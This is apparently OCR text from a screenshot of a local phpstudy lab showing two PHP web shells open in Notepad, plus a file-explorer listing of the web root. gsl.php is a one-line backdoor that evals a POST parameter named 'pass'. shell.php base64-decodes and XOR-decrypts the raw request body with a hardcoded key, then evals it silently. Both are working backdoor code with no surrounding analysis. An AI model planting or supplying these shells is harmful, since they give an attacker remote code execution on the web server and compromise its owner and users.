 gsl.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
eval($_POST["pass"]);
第 1 行，第 1 列 100% Windows (CRLF) UTF-8
shell.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
@error_reporting(0);
function Decrypt($data)
{
$key="e45e329feb5d925b";
$bs="base64_"."decode";
$after=$bs($data."");
for($i=0;$i<strlen($after);$i++) {
$after[$i] = $after[$i]^$key[$i+1&15];
}
return $after;
}
$post=Decrypt(file_get_contents("php://input"));
@eval($post);
?>
WWW
文件 主页 共享 查看
固定到快速访问
复制
粘贴
剪贴板
移动到
复制到
删除
重命名
组织
新建
文件夹
新建
属性
打开
全部选择
全部取消
反向选择
选择
« phpstudy_... > WWW
快速访问
桌面
下载
文档
图片
名称 修改日期
gsl.php 2024/10/18 19:4
index.php 2024/10/18 18:2
secret.php 2024/10/18 18:2
shell.php 2024/10/18 19:4